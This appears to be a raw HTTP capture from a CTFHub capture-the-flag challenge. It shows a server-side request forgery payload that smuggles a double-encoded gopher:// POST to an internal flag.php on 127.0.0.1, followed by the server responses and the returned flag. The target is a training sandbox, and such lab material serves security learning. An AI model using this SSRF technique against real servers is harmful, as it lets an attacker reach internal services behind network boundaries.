 GET
/?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253a%2520127.0.0.1%
253a80%250D%250AContent-Length%253a%252036%250D%250AContent-Type%253a%2520application/x-w
ww-form-urlencoded%250D%250A%250D%250Akey%253dee13665d6bba5dc3ccdde020002ee295 HTTP/1.1
Host: challenge-77625e9c37e07434.sandbox.ctfhub.com:10800
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17a100658221f9-0ac4eaa8f9bce7-4373266-144000-17a10065823d0
Connection: close
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Mon, 21 Jun 2021 11:47:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 206
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
HTTP/1.1 200 OK
Date: Mon, 21 Jun 2021 11:47:26 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 32
Content-Type: text/html; charset=UTF-8
猪猪谈安全
ctfhub{f97f026d6aea5ec1d9a30a2a}